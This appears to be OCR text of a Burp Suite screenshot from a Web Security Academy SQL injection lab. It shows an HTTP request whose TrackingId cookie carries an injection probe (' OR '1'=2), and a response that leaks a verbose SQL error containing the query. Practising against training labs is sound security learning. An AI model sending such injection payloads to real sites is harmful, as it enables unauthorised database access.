 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG' OR '1'=2; session=
rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
\n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 61 in SQL
SELECT * FROM tracking WHERE id = 'Uat8UrkI1MjRkzYG' OR
'1'=2'. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 61 in SQL